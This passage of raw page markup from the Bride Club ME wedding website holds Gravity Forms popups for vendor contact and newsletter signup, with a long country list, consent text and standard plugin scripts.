has_gfsp_icn ginput_container_email'> <span class="gfsp_icon"><i class="fa fa-envelope"></i></span><input name='input_6' id='input_5_6' type='text' value='' class='large full'    placeholder='Your Email Address'  aria-invalid="false"/></div></li><li id='field_5_15'  class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible' ><h4 style="color:#545454;margin-top:10px;margin-bottom:-5px;">Your Location</h4></li><li id='field_5_13'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible gf_icn_inset o_medium' ><label class='gfield_label' for='input_5_13' ></label><div class='ginput_container has_gfsp_icn ginput_container_select'><span class="gfsp_icon"><i class="fa fa-globe"></i></span><select name='input_13' id='input_5_13' onchange='gf_apply_rules(5,[4]);' class='large full gfield_select'    aria-invalid="false"><option value='Afghanistan' >Afghanistan</option><option value='Albania' >Albania</option><option value='Algeria' >Algeria</option><option value='American Samoa' >American Samoa</option><option value='Andorra' >Andorra</option><option value='Angola' >Angola</option><option value='Antigua and Barbuda' >Antigua and Barbuda</option><option value='Argentina' >Argentina</option><option value='Armenia' >Armenia</option><option value='Australia' >Australia</option><option value='Austria' >Austria</option><option value='Azerbaijan' >Azerbaijan</option><option value='Bahamas' >Bahamas</option><option value='Bahrain' >Bahrain</option><option value='Bangladesh' >Bangladesh</option><option value='Barbados' >Barbados</option><option value='Belarus' >Belarus</option><option value='Belgium' >Belgium</option><option value='Belize' >Belize</option><option value='Benin' >Benin</option><option value='Bermuda' >Bermuda</option><option value='Bhutan' >Bhutan</option><option value='Bolivia' >Bolivia</option><option value='Bosnia and Herzegovina' >Bosnia and Herzegovina</option><option value='Botswana' >Botswana</option><option value='Brazil' >Brazil</option><option value='Brunei' >Brunei</option><option value='Bulgaria' >Bulgaria</option><option value='Burkina Faso' >Burkina Faso</option><option value='Burundi' >Burundi</option><option value='Cambodia' >Cambodia</option><option value='Cameroon' >Cameroon</option><option value='Canada' >Canada</option><option value='Cape Verde' >Cape Verde</option><option value='Cayman Islands' >Cayman Islands</option><option value='Central African Republic' >Central African Republic</option><option value='Chad' >Chad</option><option value='Chile' >Chile</option><option value='China' >China</option><option value='Colombia' >Colombia</option><option value='Comoros' >Comoros</option><option value='Congo, Democratic Republic of the' >Congo, Democratic Republic of the</option><option value='Congo, Republic of the' >Congo, Republic of the</option><option value='Costa Rica' >Costa Rica</option><option value='Côte d&#039;Ivoire' >Côte d&#039;Ivoire</option><option value='Croatia' >Croatia</option><option value='Cuba' >Cuba</option><option value='Curaçao' >Curaçao</option><option value='Cyprus' >Cyprus</option><option value='Czech Republic' >Czech Republic</option><option value='Denmark' >Denmark</option><option value='Djibouti' >Djibouti</option><option value='Dominica' >Dominica</option><option value='Dominican Republic' >Dominican Republic</option><option value='East Timor' >East Timor</option><option value='Ecuador' >Ecuador</option><option value='Egypt' >Egypt</option><option value='El Salvador' >El Salvador</option><option value='Equatorial Guinea' >Equatorial Guinea</option><option value='Eritrea' >Eritrea</option><option value='Estonia' >Estonia</option><option value='Ethiopia' >Ethiopia</option><option value='Faroe Islands' >Faroe Islands</option><option value='Fiji' >Fiji</option><option value='Finland' >Finland</option><option value='France' >France</option><option value='French Polynesia' >French Polynesia</option><option value='Gabon' >Gabon</option><option value='Gambia' >Gambia</option><option value='Georgia' >Georgia</option><option value='Germany' >Germany</option><option value='Ghana' >Ghana</option><option value='Greece' >Greece</option><option value='Greenland' >Greenland</option><option value='Grenada' >Grenada</option><option value='Guam' >Guam</option><option value='Guatemala' >Guatemala</option><option value='Guinea' >Guinea</option><option value='Guinea-Bissau' >Guinea-Bissau</option><option value='Guyana' >Guyana</option><option value='Haiti' >Haiti</option><option value='Honduras' >Honduras</option><option value='Hong Kong' >Hong Kong</option><option value='Hungary' >Hungary</option><option value='Iceland' >Iceland</option><option value='India' >India</option><option value='Indonesia' >Indonesia</option><option value='Iran' >Iran</option><option value='Iraq' >Iraq</option><option value='Ireland' >Ireland</option><option value='Israel' >Israel</option><option value='Italy' >Italy</option><option value='Jamaica' >Jamaica</option><option value='Japan' >Japan</option><option value='Jordan' >Jordan</option><option value='Kazakhstan' >Kazakhstan</option><option value='Kenya' >Kenya</option><option value='Kiribati' >Kiribati</option><option value='North Korea' >North Korea</option><option value='South Korea' >South Korea</option><option value='Kosovo' >Kosovo</option><option value='Kuwait' >Kuwait</option><option value='Kyrgyzstan' >Kyrgyzstan</option><option value='Laos' >Laos</option><option value='Latvia' >Latvia</option><option value='Lebanon' >Lebanon</option><option value='Lesotho' >Lesotho</option><option value='Liberia' >Liberia</option><option value='Libya' >Libya</option><option value='Liechtenstein' >Liechtenstein</option><option value='Lithuania' >Lithuania</option><option value='Luxembourg' >Luxembourg</option><option value='Macedonia' >Macedonia</option><option value='Madagascar' >Madagascar</option><option value='Malawi' >Malawi</option><option value='Malaysia' >Malaysia</option><option value='Maldives' >Maldives</option><option value='Mali' >Mali</option><option value='Malta' >Malta</option><option value='Marshall Islands' >Marshall Islands</option><option value='Mauritania' >Mauritania</option><option value='Mauritius' >Mauritius</option><option value='Mexico' >Mexico</option><option value='Micronesia' >Micronesia</option><option value='Moldova' >Moldova</option><option value='Monaco' >Monaco</option><option value='Mongolia' >Mongolia</option><option value='Montenegro' >Montenegro</option><option value='Morocco' >Morocco</option><option value='Mozambique' >Mozambique</option><option value='Myanmar' >Myanmar</option><option value='Namibia' >Namibia</option><option value='Nauru' >Nauru</option><option value='Nepal' >Nepal</option><option value='Netherlands' >Netherlands</option><option value='New Zealand' >New Zealand</option><option value='Nicaragua' >Nicaragua</option><option value='Niger' >Niger</option><option value='Nigeria' >Nigeria</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Norway' >Norway</option><option value='Oman' >Oman</option><option value='Pakistan' >Pakistan</option><option value='Palau' >Palau</option><option value='Palestine, State of' >Palestine, State of</option><option value='Panama' >Panama</option><option value='Papua New Guinea' >Papua New Guinea</option><option value='Paraguay' >Paraguay</option><option value='Peru' >Peru</option><option value='Philippines' >Philippines</option><option value='Poland' >Poland</option><option value='Portugal' >Portugal</option><option value='Puerto Rico' >Puerto Rico</option><option value='Qatar' >Qatar</option><option value='Romania' >Romania</option><option value='Russia' >Russia</option><option value='Rwanda' >Rwanda</option><option value='Saint Kitts and Nevis' >Saint Kitts and Nevis</option><option value='Saint Lucia' >Saint Lucia</option><option value='Saint Vincent and the Grenadines' >Saint Vincent and the Grenadines</option><option value='Saint Martin' >Saint Martin</option><option value='Samoa' >Samoa</option><option value='San Marino' >San Marino</option><option value='Sao Tome and Principe' >Sao Tome and Principe</option><option value='Saudi Arabia' >Saudi Arabia</option><option value='Senegal' >Senegal</option><option value='Serbia' >Serbia</option><option value='Seychelles' >Seychelles</option><option value='Sierra Leone' >Sierra Leone</option><option value='Singapore' >Singapore</option><option value='Sint Maarten' >Sint Maarten</option><option value='Slovakia' >Slovakia</option><option value='Slovenia' >Slovenia</option><option value='Solomon Islands' >Solomon Islands</option><option value='Somalia' >Somalia</option><option value='South Africa' >South Africa</option><option value='Spain' >Spain</option><option value='Sri Lanka' >Sri Lanka</option><option value='Sudan' >Sudan</option><option value='Sudan, South' >Sudan, South</option><option value='Suriname' >Suriname</option><option value='Swaziland' >Swaziland</option><option value='Sweden' >Sweden</option><option value='Switzerland' >Switzerland</option><option value='Syria' >Syria</option><option value='Taiwan' >Taiwan</option><option value='Tajikistan' >Tajikistan</option><option value='Tanzania' >Tanzania</option><option value='Thailand' >Thailand</option><option value='Togo' >Togo</option><option value='Tonga' >Tonga</option><option value='Trinidad and Tobago' >Trinidad and Tobago</option><option value='Tunisia' >Tunisia</option><option value='Turkey' >Turkey</option><option value='Turkmenistan' >Turkmenistan</option><option value='Tuvalu' >Tuvalu</option><option value='Uganda' >Uganda</option><option value='Ukraine' >Ukraine</option><option value='United Arab Emirates' selected='selected'>United Arab Emirates</option><option value='United Kingdom' >United Kingdom</option><option value='United States' >United States</option><option value='Uruguay' >Uruguay</option><option value='Uzbekistan' >Uzbekistan</option><option value='Vanuatu' >Vanuatu</option><option value='Vatican City' >Vatican City</option><option value='Venezuela' >Venezuela</option><option value='Vietnam' >Vietnam</option><option value='Virgin Islands, British' >Virgin Islands, British</option><option value='Virgin Islands, U.S.' >Virgin Islands, U.S.</option><option value='Yemen' >Yemen</option><option value='Zambia' >Zambia</option><option value='Zimbabwe' >Zimbabwe</option></select></div></li><li id='field_5_4'  class='gfield gf_right_half field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_5_4' ></label><div class='ginput_container ginput_container_select'><select name='input_4' id='input_5_4'  class='large full gfield_select'    aria-invalid="false"><option value='' selected='selected' class='gf_placeholder'>Select your Emirate</option><option value='Abu Dhabi' >Abu Dhabi</option><option value='Ajman' >Ajman</option><option value='Dubai' >Dubai</option><option value='Fujairah' >Fujairah</option><option value='Ras Al Khaimah' >Ras Al Khaimah</option><option value='Sharjah' >Sharjah</option><option value='Umm Al Quwain' >Umm Al Quwain</option></select></div></li></ul></div><div class='gform_page_footer'> <input type='button' id='gform_next_button_5_19' class='gform_next_button button' value='Next'  onclick='jQuery("#gform_target_page_number_5").val("2");  jQuery("#gform_5").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_5").val("2");  jQuery("#gform_5").trigger("submit",[true]); } ' /></div></div><div id='gform_page_5_2' class='gform_page' style='display:none;'><div class='gform_page_fields'><ul id='gform_fields_5_2' class='gform_fields top_label form_sublabel_below description_below'><li id='field_5_16'  class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible' ><h4 style="color:#545454;margin-top:10px;margin-bottom:-5px;">Your Requirements (Optional)</h4></li><li id='field_5_5'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_5_5' ></label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_5_5' class='textarea medium'     aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id='field_5_20'  class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible' ></li><li id='field_5_21'  class='gfield gf_left_half field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_5_21' ></label><div class='ginput_container ginput_container_text'><input name='input_21' id='input_5_21' type='text' value='' class='large full'    placeholder='Wedding Date'  aria-invalid="false" /></div></li><li id='field_5_22'  class='gfield gf_right_half field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_5_22' ></label><div class='ginput_container ginput_container_text'><input name='input_22' id='input_5_22' type='text' value='' class='large full'    placeholder='Number of Guests'  aria-invalid="false" /></div></li><li id='field_5_23'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_5_23' ></label><div class='ginput_container ginput_container_text'><input name='input_23' id='input_5_23' type='text' value='' class='large full'    placeholder='Approximate Budget'  aria-invalid="false" /></div></li><li id='field_5_18'  class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible' ><p style="color:gray;font-size:10px;text-align:justify;margin-bottom: -10px;">By clicking or tapping “Send,” you agree to the following statement:
I accept the Bride Club ME Terms of Use and acknowledge the Bride Club ME Privacy Policy. I understand that Bride Club ME may contact me to coordinate with pros via phone, whatsapp or email. I also understand that Bride Club ME may share my contact details with their partners in order to complete my request. Club Media FZE and its partners regularly send exclusive event invitations, special offers and promotions, news updates and reader deals. If you would not like to receive these emails please unsubscribe here. You may unsubscribe from any newsletters or offers at any time after subscribing.</p><style>#input_17.1{height:10px}#field_5_17{font-size:10px;color:gray}#gform_previous_button_5{width:45%;float:left}#gform_submit_button_5{width:45%;float:right}.gchoice_5_17_1{float:right}</style></li><li id='field_5_17'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label'  ></label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_5_17'><li class='gchoice_5_17_1'> <input name='input_17.1' type='checkbox'  value='I Accept' checked='checked' id='choice_5_17_1'   /> <label for='choice_5_17_1' id='label_5_17_1'>I Accept</label></li></ul></div></li><li id='field_5_24'  class='gfield gform_validation_container field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_5_24' >Email</label><div class='ginput_container'><input name='input_24' id='input_5_24' type='text' value='' /></div><div class='gfield_description'>This field is for validation purposes and should be left unchanged.</div></li></ul></div><div class='gform_page_footer top_label'><input type='submit' id='gform_previous_button_5' class='gform_previous_button button' value='Previous'  onclick='if(window["gf_submitting_5"]){return false;}  window["gf_submitting_5"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_5"]){return false;} window["gf_submitting_5"]=true;  jQuery("#gform_5").trigger("submit",[true]); }' /> <input type='submit' id='gform_submit_button_5' class='gform_button button' value='Send'  onclick='if(window["gf_submitting_5"]){return false;}  window["gf_submitting_5"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_5"]){return false;} window["gf_submitting_5"]=true;  jQuery("#gform_5").trigger("submit",[true]); }' /> <input type='hidden' class='gform_hidden' name='is_submit_5' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='5' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_5' value='WyJbXSIsIjZjOWRmYzljNTg2ODU3MDNjNmJhZjkyNjNmYjIzYzljIl0=' /> <input type='hidden' class='gform_hidden' name='gform_target_page_number_5' id='gform_target_page_number_5' value='2' /> <input type='hidden' class='gform_hidden' name='gform_source_page_number_5' id='gform_source_page_number_5' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div></div></div><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="250"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div><script type='text/javascript'>if(typeof gf_global == 'undefined') var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2},"base_url":"https:\/\/brideclubme.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/brideclubme.com\/wp-content\/plugins\/gravityforms\/images\/spinner.gif"};jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 5) {gf_global["number_formats"][5] = {"14":{"price":false,"value":false},"9":{"price":false,"value":false},"7":{"price":false,"value":false},"6":{"price":false,"value":false},"15":{"price":false,"value":false},"13":{"price":false,"value":false},"4":{"price":false,"value":false},"19":{"price":false,"value":false},"16":{"price":false,"value":false},"5":{"price":false,"value":false},"20":{"price":false,"value":false},"21":{"price":false,"value":false},"22":{"price":false,"value":false},"23":{"price":false,"value":false},"18":{"price":false,"value":false},"17":{"price":false,"value":false},"24":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][5] = { logic: { 4: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"13","operator":"is","value":"United Arab Emirates"}]},"nextButton":null,"section":null} }, dependents: { 4: [4] }, animation: 0, defaults: {"13":"United Arab Emirates","17":["choice_5_17_1"]}, fields: {"14":[],"9":[],"7":[],"6":[],"15":[],"13":[4],"4":[],"19":[],"16":[],"5":[],"20":[],"21":[],"22":[],"23":[],"18":[],"17":[],"24":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gf_apply_rules(5, [4], true);jQuery('#gform_wrapper_5').show();jQuery(document).trigger('gform_post_conditional_logic', [5, null, true]);} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery(document).ready(function(){ $wrapper = jQuery("#gform_wrapper_5"); $wrapper.find(".gf_icon_after .gfsp_icon").each(function() { jQuery(this).next().after(this); });  $wrapper.find(".gf_icon_after .ginput_container_date .gfsp_icon, .gf_icon_after .ginput_container_time .gfsp_icon").each(function() { jQuery(this).closest(".ginput_container").siblings(":last").find("input, select").after(this); }) });window.gf_stylespro_icon_default=!1,window.setGfspIconHeights=function(){return 1==gf_stylespro_icon_default?void("undefined"!=typeof gform&&gform.removeHook("action","gform_post_conditional_logic_field_action",10,"setGfspIconHeights_tag")):(gf_wr=jQuery(".gform_wrapper"),textHeight=gf_wr.find('.ginput_container [type="text"]:not(.chosen-search-input):visible').first().outerHeight(),selectHeight=gf_wr.find(".ginput_container select:visible").first().outerHeight(),numberHeight=gf_wr.find('.ginput_container [type="number"]:visible').first().outerHeight(),fileHeight=gf_wr.find('.ginput_container [type="file"]:visible').first().outerHeight(),dragDrop=gf_wr.find(".ginput_container .gform_button_select_files:visible").first().outerHeight(),add_styles="",null!=textHeight&&(window.gf_stylespro_icon_default=!0,add_styles+=".gfsp_icon, .gfield_calculation .ginput_container_number .gfsp_icon {height: "+textHeight+"px}"),null!=selectHeight&&(add_styles+=".ginput_container_select .gfsp_icon,.gfield_date_dropdown_day .gfsp_icon,.gfield_date_dropdown_month .gfsp_icon,.gfield_date_dropdown_year .gfsp_icon {height: "+selectHeight+"px}"),null!=numberHeight&&(add_styles+=".ginput_container_number .gfsp_icon {height: "+numberHeight+"px}"),null!=fileHeight&&(add_styles+=".ginput_container_post_image .gfsp_icon,.ginput_container_post_image div:not(.gform_drop_area) .gfsp_icon {height: "+fileHeight+"px}"),null!=dragDrop&&(add_styles+=".gform_drop_area .gfsp_icon {height: "+dragDrop+"px}"),void(void 0==gf_wr.children("#gf_stylespro_adjustments")[0]?gf_wr.append('<style id="gf_stylespro_adjustments">'+add_styles+"</style>"):gf_wr.children("#gf_stylespro_adjustments").first().html(add_styles)))},"undefined"!=typeof gform&&gform.addAction("gform_post_conditional_logic_field_action","setGfspIconHeights",10,"setGfspIconHeights_tag"),jQuery(document).ready(function(){setGfspIconHeights()}),jQuery(window).load(function(){setGfspIconHeights()});} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );</script><script type='text/javascript'>jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [5, 1]) } );</script> </div><button type="button" class="pum-close popmake-close" aria-label="Close"> × </button></div></div><div id="pum-45773" class="pum pum-overlay pum-theme-21042 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:45773,&quot;slug&quot;:&quot;newsletter-signup&quot;,&quot;theme_id&quot;:21042,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.newsletter-signup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;400px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;600px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;400px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-45773" class="pum-container popmake theme-21042 pum-responsive pum-responsive-small responsive size-small"><div class="pum-content popmake-content" tabindex="0"><div class='gf_browser_chrome gform_wrapper vendor-contact-form_wrapper gf_stylespro_wrapper sp_inherit_wrapper' id='gform_wrapper_6' style='display:none'><form method='post' enctype='multipart/form-data'  id='gform_6' class='vendor-contact-form gf_stylespro sp_inherit' action='/general/behind-scenes-bride-club-rios-monthly-round/'><input id=partial_entry_id_6 class="partial_entry_id" type=hidden name="partial_entry_id" value="pending" data-form_id="6"/> <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class='gform_body'><ul id='gform_fields_6' class='gform_fields top_label form_sublabel_below description_below'><li id='field_6_14'  class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible' ><h2 style="color:#545454;text-align:center;text-transform:uppercase;">Signup for the Bride Club ME Newsletter</h4><p style="text-align:justify;">Signup for our monthly newsletter and receive exclusive offers, private event invitations and the get invited to enter super competitions<p><h4 style="color:#545454;margin-top:10px;margin-bottom:-5px;">Your Contact Details</h4></li><li id='field_6_9'  class='gfield gf_left_half field_sublabel_below field_description_below gfield_visibility_visible gf_left gf_icn_inset o_medium' ><label class='gfield_label' for='input_6_9' ></label><div class='ginput_container has_gfsp_icn ginput_container_text'><span class="gfsp_icon"><i class="fa fa-user"></i></span><input name='input_9' id='input_6_9' type='text' value='' class='large full'    placeholder='First Name'  aria-invalid="false" /></div></li><li id='field_6_17'  class='gfield gf_right_half field_sublabel_below field_description_below gfield_visibility_visible gf_half gf_right gf_icn_inset o_medium' ><label class='gfield_label' for='input_6_17' ></label><div class='ginput_container ginput_container_text'><input name='input_17' id='input_6_17' type='text' value='' class='large full'    placeholder='Last Name'  aria-invalid="false" /></div></li><li id='field_6_7'  class='gfield gf_left_half field_sublabel_below field_description_below gfield_visibility_visible gf_left gf_icn_inset o_medium' ><label class='gfield_label' for='input_6_7' ></label><div class='ginput_container has_gfsp_icn ginput_container_phone'><span class="gfsp_icon"><i class="fa fa-phone"></i></span><input name='input_7' id='input_6_7' type='text' value='' class='large full'   placeholder='Your Phone Number'  aria-invalid="false" /></div></li><li id='field_6_6'  class='gfield gf_right_half field_sublabel_below field_description_below gfield_visibility_visible gf_right gf_icn_inset o_medium' ><label class='gfield_label' for='input_6_6' ></label><div class='ginput_container has_gfsp_icn ginput_container_email'> <span class="gfsp_icon"><i class="fa fa-envelope"></i></span><input name='input_6' id='input_6_6' type='text' value='' class='large full'    placeholder='Your Email Address'  aria-invalid="false"/></div></li><li id='field_6_15'  class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible' ><h4 style="color:#545454;margin-top:10px;margin-bottom:-5px;">Your Location</h4></li><li id='field_6_13'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible gf_icn_inset o_medium' ><label class='gfield_label' for='input_6_13' ></label><div class='ginput_container has_gfsp_icn ginput_container_select'><span class="gfsp_icon"><i class="fa fa-globe"></i></span><select name='input_13' id='input_6_13' onchange='gf_apply_rules(6,[4]);' class='large full gfield_select'    aria-invalid="false"><option value='Afghanistan' >Afghanistan</option><option value='Albania' >Albania</option><option value='Algeria' >Algeria</option><option value='American Samoa' >American Samoa</option><option value='Andorra' >Andorra</option><option value='Angola' >Angola</option><option value='Antigua and Barbuda' >Antigua and Barbuda</option><option value='Argentina' >Argentina</option><option value='Armenia' >Armenia</option><option value='Australia' >Australia</option><option value='Austria' >Austria</option><option value='Azerbaijan' >Azerbaijan</option><option value='Bahamas' >Bahamas</option><option value='Bahrain' >Bahrain</option><option value='Bangladesh' >Bangladesh</option><option value='Barbados' >Barbados</option><option value='Belarus' >Belarus</option><option value='Belgium' >Belgium</option><option value='Belize' >Belize</option><option value='Benin' >Benin</option><option value='Bermuda' >Bermuda</option><option value='Bhutan' >Bhutan</option><option value='Bolivia' >Bolivia</option><option value='Bosnia and Herzegovina' >Bosnia and Herzegovina</option><option value='Botswana' >Botswana</option><option value='Brazil' >Brazil</option><option value='Brunei' >Brunei</option><option value='Bulgaria' >Bulgaria</option><option value='Burkina Faso' >Burkina Faso</option><option value='Burundi' >Burundi</option><option value='Cambodia' >Cambodia</option><option value='Cameroon' >Cameroon</option><option value='Canada' >Canada</option><option value='Cape Verde' >Cape Verde</option><option value='Cayman Islands' >Cayman Islands</option><option value='Central African Republic' >Central African Republic</option><option value='Chad' >Chad</option><option value='Chile' >Chile</option><option value='China' >China</option><option value='Colombia' >Colombia</option><option value='Comoros' >Comoros</option><option value='Congo, Democratic Republic of the' >Congo, Democratic Republic of the</option><option value='Congo, Republic of the' >Congo, Republic of the</option><option value='Costa Rica' >Costa Rica</option><option value='Côte d&#039;Ivoire' >Côte d&#039;Ivoire</option><option value='Croatia' >Croatia</option><option value='Cuba' >Cuba</option><option value='Curaçao' >Curaçao</option><option value='Cyprus' >Cyprus</option><option value='Czech Republic' >Czech Republic</option><option value='Denmark' >Denmark</option><option value='Djibouti' >Djibouti</option><option value='Dominica' >Dominica</option><option value='Dominican Republic' >Dominican Republic</option><option value='East Timor' >East Timor</option><option value='Ecuador' >Ecuador</option><option value='Egypt' >Egypt</option><option value='El Salvador' >El Salvador</option><option value='Equatorial Guinea' >Equatorial Guinea</option><option value='Eritrea' >Eritrea</option><option value='Estonia' >Estonia</option><option value='Ethiopia' >Ethiopia</option><option value='Faroe Islands' >Faroe Islands</option><option value='Fiji' >Fiji</option><option value='Finland' >Finland</option><option value='France' >France</option><option value='French Polynesia' >French Polynesia</option><option value='Gabon' >Gabon</option><option value='Gambia' >Gambia</option><option value='Georgia' >Georgia</option><option value='Germany' >Germany</option><option value='Ghana' >Ghana</option><option value='Greece' >Greece</option><option value='Greenland' >Greenland</option><option value='Grenada' >Grenada</option><option value='Guam' >Guam</option><option value='Guatemala' >Guatemala</option><option value='Guinea' >Guinea</option><option value='Guinea-Bissau' >Guinea-Bissau</option><option value='Guyana' >Guyana</option><option value='Haiti' >Haiti</option><option value='Honduras' >Honduras</option><option value='Hong Kong' >Hong Kong</option><option value='Hungary' >Hungary</option><option value='Iceland' >Iceland</option><option value='India' >India</option><option value='Indonesia' >Indonesia</option><option value='Iran' >Iran</option><option value='Iraq' >Iraq</option><option value='Ireland' >Ireland</option><option value='Israel' >Israel</option><option value='Italy' >Italy</option><option value='Jamaica' >Jamaica</option><option value='Japan' >Japan</option><option value='Jordan' >Jordan</option><option value='Kazakhstan' >Kazakhstan</option><option value='Kenya' >Kenya</option><option value='Kiribati' >Kiribati</option><option value='North Korea' >North Korea</option><option value='South Korea' >South Korea</option><option value='Kosovo' >Kosovo</option><option value='Kuwait' >Kuwait</option><option value='Kyrgyzstan' >Kyrgyzstan</option><option value='Laos' >Laos</option><option value='Latvia' >Latvia</option><option value='Lebanon' >Lebanon</option><option value='Lesotho' >Lesotho</option><option value='Liberia' >Liberia</option><option value='Libya' >Libya</option><option value='Liechtenstein' >Liechtenstein</option><option value='Lithuania' >Lithuania</option><option value='Luxembourg' >Luxembourg</option><option value='Macedonia' >Macedonia</option><option value='Madagascar' >Madagascar</option><option value='Malawi' >Malawi</option><option value='Malaysia' >Malaysia</option><option value='Maldives' >Maldives</option><option value='Mali' >Mali</option><option value='Malta' >Malta</option><option value='Marshall Islands' >Marshall Islands</option><option value='Mauritania' >Mauritania</option><option value='Mauritius' >Mauritius</option><option value='Mexico' >Mexico</option><option value='Micronesia' >Micronesia</option><option value='Moldova' >Moldova</option><option value='Monaco' >Monaco</option><option value='Mongolia' >Mongolia</option><option value='Montenegro' >Montenegro</option><option value='Morocco' >Morocco</option><option value='Mozambique' >Mozambique</option><option value='Myanmar' >Myanmar</option><option value='Namibia' >Namibia</option><option value='Nauru' >Nauru</option><option value='Nepal' >Nepal</option><option value='Netherlands' >Netherlands</option><option value='New Zealand' >New Zealand</option><option value='Nicaragua' >Nicaragua</option><option value='Niger' >Niger</option><option value='Nigeria' >Nigeria</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Norway' >Norway</option><option value='Oman' >Oman</option><option value='Pakistan' >Pakistan</option><option value='Palau' >Palau</option><option value='Palestine, State of' >Palestine, State of</option><option value='Panama' >Panama</option><option value='Papua New Guinea' >Papua New Guinea</option><option value='Paraguay' >Paraguay</option><option value='Peru' >Peru</option><option value='Philippines' >Philippines</option><option value='Poland' >Poland</option><option value='Portugal' >Portugal</option><option value='Puerto Rico' >Puerto Rico</option><option value='Qatar' >Qatar</option><option value='Romania' >Romania</option><option value='Russia' >Russia</option><option value='Rwanda' >Rwanda</option><option value='Saint Kitts and Nevis' >Saint Kitts and Nevis</option><option value='Saint Lucia' >Saint Lucia</option><option value='Saint Vincent and the Grenadines' >Saint Vincent and the Grenadines</option><option value='Saint Martin' >Saint Martin</option><option value='Samoa' >Samoa</option><option value='San Marino' >San Marino</option><option value='Sao Tome and Principe' >Sao Tome and Principe</option><option value='Saudi Arabia' >Saudi Arabia</option><option value='Senegal' >Senegal</option><option value='Serbia' >Serbia</option><option value='Seychelles' >Seychelles</option><option value='Sierra Leone' >Sierra Leone</option><option value='Singapore' >Singapore</option><option value='Sint Maarten' >Sint Maarten</option><option value='Slovakia' >Slovakia</option><option value='Slovenia' >Slovenia</option><option value='Solomon Islands' >Solomon Islands</option><option value='Somalia' >Somalia</option><option value='South Africa' >South Africa</option><option value='Spain' >Spain</option><option value='Sri Lanka' >Sri Lanka</option><option value='Sudan' 